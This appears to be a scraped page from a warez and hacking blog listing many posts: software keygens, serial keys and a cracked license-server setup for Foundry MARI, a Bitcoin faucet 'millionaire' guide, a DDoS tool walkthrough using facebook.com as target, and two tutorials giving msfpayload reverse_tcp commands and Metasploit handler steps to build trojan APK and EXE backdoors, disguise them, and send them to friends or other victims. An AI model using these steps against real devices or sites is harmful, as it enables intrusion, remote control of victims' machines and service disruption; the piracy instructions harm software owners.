KeyMaker Is Here! [Latest]
 JetBrains IDEJetBrains s.r.o. (formerly IntelliJ Software s.r.o.) is a software development company whose tools are targeted towards software developers and project managers. As of 2017, the company has around 700 employees in its six offices in Prague, Saint Petersburg, Moscow, Munich, Boston and Novosibirsk. The company offers an extended family of integrated development environments (IDEs) for the programming languages Java, Ruby, Python, PHP, SQL, Objective-C, C++, C#, Go and JavaScript. In 2011 the company entered a new area by introducing Kotlin, a programming language that runs in a Java virtual machine (JVM). InfoWorld magazine awarded the firm “Technology of the Year Award” in 2011 and 2015IDEs
- AppCode
- CLion
- DataGrip
- GoLand
- IntelliJ IDEA
- PhpStorm
- PyCharm
- Rider
- RubyMine
- WebStorm
Screenshot How To Use?1) Unpack & Install2) Use KeyMaker to register and generate a Keyfile.Caution: The the KeyMaker also writes registration data,which is hardware dependant. You need to execute the KeyMaker on the machine where you intend to use the software.3) Copy the generated keyfile to the configuration directory (idea.config.path).By default this isWindows 7, 8, 10: <SYSTEM DRIVE>\Users\<USER ACCOUNT NAME>\.<PRODUCT><VERSION>\config
Windows XP: <SYSTEM DRIVE>\Documents and Settings\<USER ACCOUNT NAME>\.<PRODUCT><VERSION>\config
Linux: ~/.<PRODUCT><VERSION>/config
MacOSX: ~/Library/Preferences/<PRODUCT><VERSION>If the directory does not exist, ensure to that you have started the application at
least once. Run it until the registration window appears and exit.NOTE: Make sure you have java installed on your system to run keymaker.jar. This works on all operating system Windows, Linux, MAC OS.DownloadVMware Workstation Pro 14 Serial Key is Here ! [UPDATED]
 VMware Workstation 14VMware Workstation 14 Pro continues VMware’s tradition of delivering leading edge features and performance that technical professionals rely on every day when working with virtual machines. With support for the latest version of Windows and Linux, the latest processors and hardware, and the ability to connect to VMware vSphere and vCloud Air, it’s the perfect tool to increase productivity, save time and conquer the cloud.VMware Workstation 14 Pro is the easiest, fastest and most reliable way to evaluate new operating systems, software applications and patches, and reference architectures in an isolated and safe virtualized environment. No other desktop virtualization software offers the performance, reliability, and cutting edge features of Workstation Pro.Features
- Built for Microsoft Windows 10 and More
- Display Powerful 3D Graphics
- Ready for High Resolution Displays
- Create Powerful Virtual Machines
- Ready for the Latest Hardware
- Enhanced Connectivity
- Build Virtual Networks
- Leverage the Power of vSphere and vCloud Air
- Take Productivity to the Next Level
- Awesome User Interface
- Protect Your Work and Save Time
- Run Restricted Virtual Machines
- Expiring Virtual Machines
- Virtual Machine Cross Compatibility
How To Activate ?- Download and Install VMware Workstation 14 From The Links Given Below
- Download and Open Serial Key File
- Use the Serial Key Given in the File
- Done, Enjoy VMware Workstation Pro 14
Screenshot Downloads
cSploit – WiFi Exploit (dSploit & zAnti Killer) APK is Here !
 cSploitThe most complete and advanced IT security professional toolkit on Android. Thanks to the new core, cSploit will be easily portable.Basically it can run on any UNIX-based system, but for now only Andorid is supported. When Developer reach a beta-state version he will consider working on iOS, OSX, GTK+ and QT.Story Behind The Birth of cSploitAfter being initially created by evilsocket, Tux-mind started working on dSploit in summer 2012, Tux-mind forked it and added the following features
- Vulnerability finder
- Exploit finder
- MetaSploitFramework integration ( draft )
After some weeks the project owner ( evilsocket ) asked him to merge it to the upstream branch. Initially there were about 2 main developers (Tux-mind and evilsocket) and an UI developer ( androguide ). After a few months evilsocket got overloaded by work and stop working on it.But Tux-mind kept working on dSploit, always trying to improve it. Many functions were slow and error-prone, Tux-mind changed the way them work, added new features and corrected many bugs.Finally, in summer 2014 Tux-mind suggested a new way to make dSploit work, the new core. basically Tux-mind wish to move all the slow and inefficent code out of Java. Evilsocket agreed with Tux-mind’s suggestion and told Tux-mind to start working on it. Evilsocket is very busy with work because he started working for zImpremium.On autumn 2014 evilsocket received the order to merge dSploit into zANTI2. this decision killed the project. Tux-mind asked if he could bring it on, but evilsocket told that the domain dsploit.net belongs to him and dsploit will officially merge into zANTI2. So Tux-mind forked the project and finished his work on the new core.This was when cSploit was born.Final Goal Features of cSploit- Crack wifi passwords (Not implemented yet)
- Enumerate local hosts
- Find vulnerabilities
- Find exploits for these vulnerabilities
- Use those exploits to gain access to the target
- Install backdoors for later access
What’s New- Daemon will not die with the app
- Fixed network-radar search algorithm
- Use listener instead of Intent for targets, they are too slow.
Screenshots

 Downloads
WhatsappTime 5.1.14 For PC is Here! [EXCLUSIVE]
 WhatsappTimeWhatsApp Messenger is a messaging app available for Desktop and smartphones. WhatsApp uses your phone’s Internet connection (4G/3G/2G/EDGE or Wi-Fi, as available) to message and call friends and family. Switch from SMS to WhatsApp to send and receive messages, calls, photos, videos, and Voice Messages. First year FREE! (WhatsApp may charge thereafter, current price is $0.99 USD/year) WHY USE WHATSAPP NO ADDITIONAL FEES: WhatsApp uses your phone’s Internet connection (4G/3G/2G/EDGE or Wi-Fi, as available) to message and call friends and family, so you don’t have to pay for every message or call. MULTIMEDIA: Send and receive photos, videos, and Voice Messages. WHATSAPP CALLING: Call your friends and family using WhatsApp for free, even if they’re in another country. WhatsApp calls use your phone’s Internet connection rather than your cellular plan’s voice minutes.* (Note: you can’t access 911 and other emergency service numbers through WhatsApp). GROUP CHAT: Enjoy group chats with your contacts so you can easily stay in touch with your friends or family. WHATSAPP WEB: You can also send and receive WhatsApp messages right from your computer’s browser.How To Intall ?
- Download & Intall Setup
- Open Whatsapp on pc
- QR Code Request
- Open Whatsapp on your Mobile
- Click Menu Option
- Click Whatsapp Web On Mobile
- Scen QR
- Enjoy 🙂 🙂 🙂
Screenshots
DownloadsWhatsappTime 5.1.14dp2 (27.83 Mb) | MirrorBecome A Millionaire!!! [Part 1] [Guide] [Updated]
 Become A Millionaire!!!I had posted this guide a few years ago, when not many knew about Bitcoin and it was just a word in the life of a normal Indian citizen. A lot has happened since. Many people who followed this guide went on to actually earn a lot, a LOT, of money after the recent spike, including me. Some even millions, as I predicted. So don’t wait anymore, read and follow along to know how…All of you viewing this would like to earn FREE MONEY! And the best way to earn money is to do tasks online, but what if you can get free money by doing……JUST NOTHING!Already read Part 1? Visit Part 2 Here – Become A Millionaire [Part 2]Fixes
- Fixed downloading issue in Become A Millionaire [Part 2].
- Added 2 new faucets.
Warning!The below process is regarding/related to Bitcoins.With this guide, you can earn lots and lots of Bitcoins by spending just 10 minutes daily.Steps1. Xapo.com
First register a free account on XAPO. This is necessary as this is a Bitcoin Wallet and you will recieve all your Bitcoins HERE.
I recommend this as this is the best wallet, secure and gives you 10,000 Satoshi just for registering.
Go to BTCClicks.com and register. This will help you earn money by clicking and viewing adverts. But don’t worry, I have a solution for that in the 2nd Part of this guide!3. Moon Bitcoin
This is one of the Best Faucets, this lets you accumulate Satoshi. You can collect the Satoshi after any period of time [Minimum 5 Minutes]. All these shifted directly to your Xapo!4. FreeBitcoin
This is the same as others, but you can multiply your earnings here. They have the highest payout too!Note- Please visit ALL these faucets DAILY to earn huge amount of Satoshi.
- To withdraw Bitcoins from FreeBitcoin, you need a Bitcoin Address. These address are used to transfer Bitcoins b/w two peers. To get your Xapo BTC Address, first verify your Phone Number, and then go to wallet tab, select Recieve Button, copy the address and paste it to make transactions or to recieve Bitcoins!
This is the same as Moon Bitcoin, but it gives Bitcoin Cash instead of Bitcoin.Links
Please Do Comment if Something Goes Wrong.Thank You!!!-VRGFacebook Messenger For Desktop is Here ! [LATEST] [Updated]
 Facebook Messenger for DesktopFacebook Messenger for Desktop permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the “Software”), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.Features
- Sounds (can be disabled in settings)
- Desktop notifications (enable them in settings)
- Voice and video calls
- Badge with the number of notifications in the dock/taskbar (OS X and Windows)
- Auto-launch on OS startup (OS X, Windows)
- Native notifications (all platforms)
- System tray icon on Windows
- 3 themes: Default, Dark and Mosaic
- Auto-hide the left sidebar
- Open links in browser or new window
- Preferences in the right-click context menu (or menu bar for OS X, tray menu for Windows)
Screenshot:
 Whats New: Some Bug FixDownload Link
BlueJ v3.1.6 for Ubuntu/Debian Linux is Here !
 BlueJ for Ubuntu/Debian LinuxBlueJ is an integrated Java development environment developed specifically for introductory programming learning and teaching. It is ideal for small-scale development. BlueJ offers a very easy-to-use and highly interactive interface that allows the interactive creation and invocation of objects. It is a development environment that allows you to develop Java programs quickly and easily. Its main features are that it is:
- Simple BlueJ has a deliberately smaller and simpler interface than professional environments like NetBeans or Eclipse. This allows beginners to get started more quickly, and without being overwhelmed.
- Designed for teaching BlueJ is deliberately designed with good pedagogy in mind. There is a popular textbook designed for teaching introductory university/college courses with BlueJ, and a site full of teaching resources.
- Interactive BlueJ allows you to interact with objects. You can inspect their value, call methods on them, pass them as parameters and more. You can also directly invoke Java expressions without compiling. Thus BlueJ is a powerful graphical shell/REPL for Java.
- Portable BlueJ runs on Windows, Mac OS X, Linux and other platforms which run Java. It can also run without installation from a USB stick.
- Mature BlueJ is over fifteen years old, but continues to be updated and supported by a full-time team. We aim to respond to all technical support requests within one working day.
- Innovative BlueJ has several features not seen before in other IDEs. Its object bench, code pad, and scope colouring were all original BlueJ features.
How to Install?- Download setup and install it.
- Enjoy!
Screen Shot
 Download Linksbluej-316.deb (9.2 mB) | Mirror
BlueJ v3.1.6 for Raspian Linux is Here![Latest]
 BlueJ is an integrated Java development environment developed specifically for introductory programming learning and teaching. It is ideal for small-scale development. BlueJ offers a very easy-to-use and highly interactive interface that allows the interactive creation and invocation of objects. It is a development environment that allows you to develop Java programs quickly and easily. Its main features are that it is:
- Simple BlueJ has a deliberately smaller and simpler interface than professional environments like NetBeans or Eclipse. This allows beginners to get started more quickly, and without being overwhelmed.
- Designed for teaching BlueJ is deliberately designed with good pedagogy in mind. There is a popular textbook designed for teaching introductory university/college courses with BlueJ, and a site full of teaching resources.
- Interactive BlueJ allows you to interact with objects. You can inspect their value, call methods on them, pass them as parameters and more. You can also directly invoke Java expressions without compiling. Thus BlueJ is a powerful graphical shell/REPL for Java.
- Portable BlueJ runs on Windows, Mac OS X, Linux and other platforms which run Java. It can also run without installation from a USB stick.
- Mature BlueJ is over fifteen years old, but continues to be updated and supported by a full-time team. We aim to respond to all technical support requests within one working day.
- Innovative BlueJ has several features not seen before in other IDEs. Its object bench, code pad, and scope colouring were all original BlueJ features.
How to Install?- Download setup and install it.
- Enjoy!
Screen Shot
Download Linksbluej-316.deb (9.2 mB) | MirrorBlueJ v3.1.6 Source Code & Jar file are Here![Latest]
BlueJBlueJ is an integrated Java development environment developed specifically for introductory programming learning and teaching. It is ideal for small-scale development. BlueJ offers a very easy-to-use and highly interactive interface that allows the interactive creation and invocation of objects. It is a development environment that allows you to develop Java programs quickly and easily. Its main features are that it is:- Simple BlueJ has a deliberately smaller and simpler interface than professional environments like NetBeans or Eclipse. This allows beginners to get started more quickly, and without being overwhelmed.
- Designed for teaching BlueJ is deliberately designed with good pedagogy in mind. There is a popular textbook designed for teaching introductory university/college courses with BlueJ, and a site full of teaching resources.
- Interactive BlueJ allows you to interact with objects. You can inspect their value, call methods on them, pass them as parameters and more. You can also directly invoke Java expressions without compiling. Thus BlueJ is a powerful graphical shell/REPL for Java.
- Portable BlueJ runs on Windows, Mac OS X, Linux and other platforms which run Java. It can also run without installation from a USB stick.
- Mature BlueJ is over fifteen years old, but continues to be updated and supported by a full-time team. We aim to respond to all technical support requests within one working day.
- Innovative BlueJ has several features not seen before in other IDEs. Its object bench, code pad, and scope colouring were all original BlueJ features.
How to Install?Simply Install the Jar File on the system!Screen Shot
Download Linksbluej-316.jar (9.8Mb)| MirrorBlueJ-source-316.zip (12.9Mb)| MirrorHow To DDOS Any Site From Your Droid! [GUIDE] [EXCLUSIVE]
 AndOSiDAnDOSid is an android tool developed by Scott Herbert that you can use to launch DDoS attacks from your mobile phone. It was developed as a stress testing tool. AnDOSid is so powerful, that you can even use it to take down web servers. But don’t go for it, because it’s one of the quick way to get into jail!How To Use AnDOSid?
- Download AnDOSid
- Install it on your device.
- Open AnDOSid, you will see a window like this:

- Tap on the continue button. You will see the tool’s main page:

- Enter the URL of a target website in the “Target URL” field. For example, http://facebook.com
- Edit the payload size. Default size is 1024 bytes ≈ 1Kb. If you want to increase the stress, you have to increase the payload size.7. The third box determines the number of milliseconds between each hits. Default value is 1000 milliseconds = 1 second. If you want decrease or increase the time between each hits, edit the value according to your needs.8. Tap on the “Go” button to initiate DoS attack/stress testing. Whenever you want to stop hitting, tap on the “Stop” button.
Downloads


Kali Linux v2.0 All Edition ISO are Here ! [LATEST]
 Our Next Generation Penetration Testing PlatformWe’re still buzzing and recovering from the Black Hat and DEF CON conferences where we finished presenting our new Kali Linux Dojo, which was a blast. With the help of a few good people, the Dojo rooms were set up ready for the masses – where many generated their very own Kali 2.0 ISOs for the first time. But the excitement doesn’t end for us just yet. With the end of the cons, we now find ourselves smack in the middle of the most significant release of Kali since 2013. Today is the day that Kali 2.0 is officially released.So, what’s new in Kali 2.0? There’s a new 4.0 kernel, now based on Debian Jessie, improved hardware and wireless driver coverage, support for a variety of Desktop Environments (gnome, kde, xfce, mate, e17, lxde, i3wm), updated desktop environment and tools – and the list goes on. But these bulletpoint items are essentially a side effect of the real changes that have taken place in our development backend. Ready to hear the real news? Take a deep breath, it’s a long list.Kali Linux is Now a Rolling DistributionOne of the biggest moves we’ve taken to keep Kali 2.0up-to-date in a global, continuous manner, is transforming Kali into a rolling distribution. What this means is that we are pulling our packages continuously from Debian Testing (after making sure that all packages are installable) – essentially upgrading the Kali core system, while allowing us to take advantage of newer Debian packages as they roll out. This move is where our choice in Debian as a base system really pays off – we get to enjoy the stability of Debian, while still remaining on the cutting edge.Continuously Updated Tools, Enhanced WorkflowAnother interesting development in our infrastructure has been the integration of an upstream version checking system, which alerts us when new upstream versions of tools are released (usually via git tagging). This script runs daily on a select list of common tools and keeps us alerted if a new tool requires updating. With this new system in place, core tool updates will happen more frequently. With the introduction of this new monitoring system, we will slowly start phasing out the “tool upgrades” option in our bug tracker.New Flavours of Kali Linux 2.0
 Through our Live Build process, Kali 2.0 now natively supports KDE, GNOME3, Xfce, MATE, e17, lxde and i3wm. We’ve moved on to GNOME 3 in this release, marking the end of a long abstinence period. We’ve finally embraced GNOME 3 and with a few custom changes, it’s grown to be our favourite desktop environment. We’ve added custom support for multi-level menus, true terminal transparency, as well as a handful of useful gnome shell extensions. This however has come at a price – the minimum RAM requirements for a full GNOME 3 session has increased to 768 MB. This is a non-issue on modern hardware but can be detrimental on lower-end machines. For this reason, we have also released an official, minimal Kali 2.0 ISO. This “light” flavour of Kali includes a handful of useful tools together with the lightweight Xfce desktop environment – a perfect solution for resource-constrained computers.Kali Linux 2.0 ARM Images & NetHunter 2.0The whole ARM image section has been updated across the board with Kali 2.0 – including Raspberry Pi, Chromebooks, Odroids… The whole lot! In the process, we’ve added some new images – such as the latest Chromebook Flip – the little beauty here on the right. Go ahead, click on the image, take a closer look. Another helpful change we’ve implemented in our ARM images is including kernel sources, for easier compilation of new drivers.We haven’t forgotten about NetHunter, our favourite mobile penetration testing platform – which also got an update and now includes Kali 2.0. With this, we’ve released a whole barrage of new NetHunter images for Nexus 5, 6, 7, 9, and 10. The OnePlus OneNetHunter image has also been updated to Kali 2.0 and now has a much awaited image for CM12 as well– check the Offensive Security NetHunter page for more information.Updated VMware and VirtualBox Images
 Offensive Security, the information security training and penetration testing company behind Kali Linux, has put up new VMware and VirtualBox Kali 2.0 images for those who want to try Kali in a virtual environment. These include 32 and 64 bit flavours of the GNOME 3 full Kali environment.If you want to build your own virtual environment, you can consult our documentation site on how to install the various virtual guest tools for a smoother experience.TL;DR. Where’s My Kali 2.0 Download?The tl;dr of this release is best explained by comparison: If Kali 1.0 was focused on building a solid infrastructure then Kali 2.0 is focused on overhauling the user experience and maintaining updated packages and tool repositories. Along with the arrival of 2.0 comes a whole lot of interesting updates… You can head down to our Kali Linux 2.0 Download page to get the goodness for yourself.Still TL; Still DR. How Do I Upgrade to Kali 2.0?Yes, you can upgrade Kali 1.x to Kali 2.0! To do this, you will need to edit your source.list entries, and run a dist-upgrade as shown below. If you have been using incorrect or extraneous Kali repositories or otherwise manually installed or overwritten Kali packages outside of apt, your upgrade to Kali 2.0 may fail. This includes scripts like lazykali.sh, PTF, manual git clones in incorrect directories, etc. – All of these will clobber existing files on the filesystem and result in a failed upgrade. If this is the case for you, you’re better off reinstalling your OS from scratch.Otherwise, feel free to:cat << EOF > /etc/apt/sources.list
deb http://http.kali.org/kali sana main non-free contrib
deb http://security.kali.org/kali-security/ sana/updates main contrib non-free
EOFapt-get update
apt-get dist-upgrade # get a coffee, or 10.
rebootMetasploit Community / Pro no longer ships in KaliAt the request of Rapid7, we have removed the Metasploit Community / Pro package from Kali Linux and now host the open-source metasploit-frameworkpackage only. For all of you who require Community or Pro, you will now need to download it from Rapid7and then register and submit your personal details in order to get a license. In addition, the Rapid7 team no longer maintains the Metasploit package in Kali, which has brought with it some substantial changes – we’ve moved to a “native” setup, where rather than bundling all the required software needed to run Metasploit in one big package, we use native dependencies within Kali to support the metasploit-framework package. This results in a faster, smoother work experience and easier integration with Metasploit dependencies. For more information about this, check out our Metasploit Framework in Kali documentation page.Starting up Metasploit Framework in Kali Linux 2.0Due to the above-mentioned changes in the metasploit-framework package, there are some minor changes in how Metasploit is started in Kali – specifically, there is no longer a metasploit service. This is how you start up the Metasploit Framework with database support in Kali Linux 2.0:- Start the Postgresql Database
/etc/init.d/postgresql start# Initialize the Metasploit Framework Database
msfdb init# Run msfconsole
msfconsoleYour Kali 2.0 FU Just Got an UpgradeKali Linux 2.0 is a serious step forward for us, as we continuously improve the distribution. We hope you enjoy the new look, features, tools, and workflow. As usual, you are invited to join our community via forums, bug tracker, Twitter, Facebook, and of course, IRC. Lastly, if you haven’t seen our Kali 2.0 Teaser video, here it is!Download LinkImage Name Direct Torrent Size Version SHA1Sum Kali Linux 64 bit ISO Torrent 3.1G 2.0 aaeb89a78f155377282f81a785aa1b38ee5f8ba0 Kali Linux 32 bit ISO Torrent 3.2G 2.0 6e5e6390b9d2f6a54bc980f50d6312d9c77bf30b Kali Linux 64 bit Light ISO Torrent 0.8G 2.0 fc54f0b4b48ded247e5549d9dd9ee5f1465f24ab Kali Linux 32 bit Light ISO Torrent 0.9G 2.0 bd9f8ee52e4d31fc2de0a77ddc239ea2ac813572 Kali Linux 64 bit mini ISO N/A 28M 2.0 5639928a1473b144d16d7ca3b9c71791925da23c Kali Linux 32 bit mini ISO N/A 28M 2.0 4813ea0776612d4cc604dfe1eaf966aa381968ae Kali Linux armel Image Torrent 2.1G 2.0 99a2b22bc866538756b824d3917d8ed62883ab12 Kali Linux armhf Image Torrent 2.0G 2.0 f57335aa7fb2f69db0271d82b82ede578cb1889e How to Hack Android Using Kali [Guide] !
 In this Tutorial You will be guided How to Hack Android Using Kali. This a completely noob friendly tutorial . With Pics in each steps.
All that u need is just Kali Linux installed in your PC and a droid to hack Step 1: Fire-Up Kali:- Open a terminal, and make a Trojan .apk
- You can do this by typing :
- msfpayload android/meterpreter/reverse_tcp LHOST=192.168.0.4 R > /root/Upgrader.apk(replace LHOST with your own IP)
- You can also hack android on WAN i.e. through Interet by using yourPublic/External IP in the LHOST and by port forwarding
 Step 2: Open Another Terminal:
- Open another terminal until the file is being produced.
- Load metasploit console, by typing : msfconsole
 Step 3: Set-Up a Listener:
- After it loads(generally takes some time), load the multi-handler exploit by typing :use exploit/multi/handler

- Set up a (reverse) payload by typing : set payload android/meterpreter/reverse_tcp
- To set L host type : set LHOST 192.168.0.4 (Even if you are hacking on WAN type your private/internal IP here not the public/external)
 Step 4: Exploit!
- At last type: exploit to start the listener.

- Copy the application that you made (Upgrader.apk) from the root folder, to you android phone.

- Then send it using Uploading it to Dropbox or any sharing website (like:http://www.speedyshare.com).
- Then send the link that the Website gave you to your friends and exploit their phones (Only on LAN, but if you used the WAN method then you can use the exploit anywhere on the INTERNET)
- Let the Victim install the Upgrader app(as he would think it is meant to upgrade some features on his phone)
- However, the option of allowance for Installation of apps fromUnknown Sources should beenabled(if not) from the security settings of the android phone to allow the Trojan to install.
- And when he clicks Open…
Step 5: BOOM!There comes the meterpreter prompt:
 Download
How To Hack Windows Users with Metasploits ! [GUIDE]
 Hacking Windows Users with MetasploitHi, welcome to OnHax 😀 Do you ever wanted to hack other’s computer in your life? If yes, well i’m here to help you. In this guide we are going to hack any Windows users by using Metasploit frameworks. Before we proceed, please read and understand these first.MetasploitA computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.ExploitAn exploit is the means by which an attacker, or pentester for that matter, takes advantage of a flaw within a system, an application, or a service. An attacker uses an exploit to attack a system in a way that results in a particular desired outcome that the developer never intended. Common exploits include buffer overflows, web application vulnerabilities (such as SQL injection), and configuration errors.PayloadA payload is code that we want the system to execute and that is to be selected and delivered by the Framework. For example, a reverse shell is a payload that creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that “binds” a command prompt to a listening port on the target machine, which the attacker can then connect. A payload could also be something as simple as a few commands to be executed on the target operating system.MeterpreterAn advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.Requirements
- Pentesting Operating System (I recommend Kali Linux)
- Metasploit Framework (Already installed in most Security OS)
- Basic knowledge
Preparing the Backdoor- Open up your Terminal and type in this command
root@kali:~#msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.2 LPORT=88 X>backdoor.exe- Once the process completed, send the backdoor to your target.
ExplanationThe command will set the Payload for our backdoor as reverse tcp for Windows. The LHOST and LPORT is the Ip address and port you want the victim to connect to. Change the LHOST to your IP address in LAN(Local Area Network) and not public/external IP address. You can lookup your IP by typing into Terminal ifconfig. If you want to target people on WAN(Wide Area Network) /Internet you need to port foward first and then you can use your Public/external IP Address. Not to forget, the LPORT number is up to you what number you want to put as long as the port is not in use by other service.Prepare to Attack- Once again, open another terminal and type these commands
root@kali:~#service postgresql startroot@kali:~#service metasploit start- Or you can directly start the service by go to Application>Kali Linux>System Services>Metasploits>Start
- After the initialization process completed, type msfconsole in the terminal. This will takes a moment.
- Type in these command
msf > use exploit/multi/handlermsf exploit (handler) > set PAYLOAD windows/meterpreter/reverse_tcpmsf exploit (handler) > set LHOST your_ip_heremsf exploit (handler) > set LPORT your_port_heremsf exploit (handler) > exploitExplanationAs you can see the service postgresql start andservice metasploit start is to start the service. The command use exploit/multi/handler and set PAYLOAD windows/meterpreter/reverse_tcp means that we are going to use metasploit handler and the same exploit that we used to make our backdoor earlier. If you type show options, you will see the LHOST and LPORT are not set up correctly. That’s why we need to set the LHOST and LPORT again with the IP address and port that we use previously for our backdoor. Exploit? I hope you know what that command does 😀Attacking- Lets say we have hit a target, so you will see this coming out from your terminal
[*] Started reverse handler on 162.198.37.130:86[*] Starting the payload handler …[*] Sending stage (769024 bytes) to 162.198.37.134[*] Meterpreter session 1 opened (162.198.37.130:86 -> 162.198.37.134:49280 at 2015-07-18meterpreter>- Once it says meterpreter session opened, you now can do anything as you like. For example see the Victim system info. Simply type in sysinfo in the terminal.
- You also can download and upload files from/to Victim PC
- For more commands, type in help and you will see bunch of commands
That’s all hope this helps! 😀Screenshots


 Video
Video
DownloadsOnHax Unity3D Assets Library! [Exclusive]
 OnHax Unity3D Assets LibraryWhat is the OnHax Unity3D Asset Library?Hey, good question! The OnHax Unity3D Asset Library is a repository of FREE and
PAID-FOR(Ahem… I mean again FREE) assets including editor extensions, scripts, 3D models and more – basically, anything you could possibly dreamt of downloading from the Unity Asset Store. Everything you need to make whatever you want in the Unity game engine is here.NotesUse Control + F on Windows or Command + F on Mac and search for the Asset that you want to download.If an Asset is not to be found in the list below, then you are more than welcome to request it in the comment section below (Put the word [Request] then write the name of the Asset you want so that it will be easy for me to find your request). I will fulfill your request ASAP.How to import assets to Unity3D?- Download and install Unity3D Pro latest version for your preferred platform from the link above. (If you don’t have Unity3D already installed.)
- Use Control + F on Windows or Command + F on Mac and search for the Asset that you want to download.
- Unzip the file if it is zipped.
- Open Unity3D and click on Assets above in the Toolbar.
- Select Import New Asset… or Import New Package -> Custom Package…
- Locate your downloaded Asset and click on Import or Open.
- You’re done! Enjoy!! 🙂
Screenshots


 OnHax Unity3D Assets Library
How to Install Teamviewer on Kali Linux 64-bit ! [GUIDE!]
 What is Teamviewer?TeamViewer is a proprietary computer software package for remote control, desktop sharing, online meetings, web conferencing and file transfer between computers.What is Kali Linux?How to Install Teamviewer on Kali Linux 64-Bit?
- Download Teamviewer setup from the given link or on their official website.
- Place it in the root directory
- Open your Terminal and run these command
root@kali:~#dpkg –add-architecture i386
root@kali:~#apt-get update
root@kali:~#dpkg -i teamviewer_linux_x64.deb- After executing those commands, you will get a dependency error, so what you need to do next is execute this command
root@kali:~#apt-get install -f- That’s all, enjoy!
*You might need to update Teamviewer after the installation.Screenshots

 Downloads
Callum Williams is discussing.
The Foundry MARI Crack For Linux! [Latest]
 The Foundry MARIThe Foundry’s cutting-edge 3D paint tool, MARI gives you a fluid and flexible way to paint directly onto 3D models – meaning more time spent painting and less time managing technical issues.Supported by the world’s most advanced layering system, MARI is capable of handling high-resolution textures and millions of polygons without ever compromising on speed or efficiency. It also provides a fully customisable user interface that lets you work just the way you want.How to crack for Single Machine?
- Install Your Foundry Product.
- Install FLT7 (Follow the docs for any custom installation).
for 64bit-linux: tar xvzf FLT_7.0v2_linux-x86-release-64.tgz
cd FLT_7.0v2_linux-x86-release-64
./install.sh - Stop Foundry License Server (One way is /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s stop -t RLM)
- Copy the cracked rlm.foundry over the original one in /usr/local/foundry/LicensingTools7.0/bin/RLM/rlm.foundry
- Edit xf_foundry.lic replacing HOST_NAME MAC_ADDRESS PORT. You can get those informations using rlmutil (./rlmutil rlmhostid host and ./rlmutil rlmhostid)
PORT is by default 4102 if you don’t put any (don’t forget to delete the word PORT if you don’t want to specify one).
Copy the xf_foundry.lic to /usr/local/foundry/RLM - Restart RLM Server. You can do that from inetd/services or just with Foundry License Utility (The best way to check logs and info’s) /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s stop -t RLM ,/usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s start -t RLM or to get a status /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s status -t RLM
- You’re done! Enjoy!! 🙂
How to crack for Multiple Machines? (Machine A acting as rlm license server.)- Install FLT7.
- Stop Foundry License Server.
- Copy the cracked rlm.foundry over the original one in /usr/local/foundry/LicensingTools7.0/bin/RLM/rlm.foundry
- Edit xf_foundry.lic replacing HOST_NAME MAC_ADDRESS PORT. You can get those informations using rlmutil (./rlmutil rlmhostid host and ./rlmutil rlmhostid)
PORT is by default 5053 if you don’t put any (don’t forget to delete the word PORT then if you don’t want to specify one). - Copy the xf_foundry.lic to /usr/local/foundry/RLM
- Restart RLM Server. You can do that from inetd/services or just with Foundry License Utility (The best way to check logs and info’s) /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s stop -t RLM , /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s start -t RLM or to get a status /usr/local/foundry/LicensingTools7.0/FoundryLicenseUtility -s status -t RLM
- Read further below.
How to crack for Multiple Machines? (Machine B,C,D,… acting as rlm clients)- Install your Foundry Product.
- Start your Foundry product.
- You will be prompter to activate, click on Activate License or Use Server.
- As license server you must enter this : port_of_rlm_server@ip_of_rlmserver those are the info’s from Machine A. If you didn’t specify a port it will look like this : 5053@ip_of_machineA
- Do not forget to make sure your firewall accepts communication with the clients. (Disable it to check)
- You can also set environment variables. (Read DOC)
- You’re done! Enjoy!! 🙂
Screenshots


 NotesFoundry License Utility will help you find info’s on hostname, hostid, systemid, mac address, port and problems you may run into if you didn’t follow the steps above.Diagnostics will help you figure out what mistake you did.Not on Linux ?Get MARI for Mac from here.Get MARI for Windows from here.Download Links
Ubuntu 14.10 (Utopic Unicorn) Desktop 32 bit and 64 bit Iso is Here!
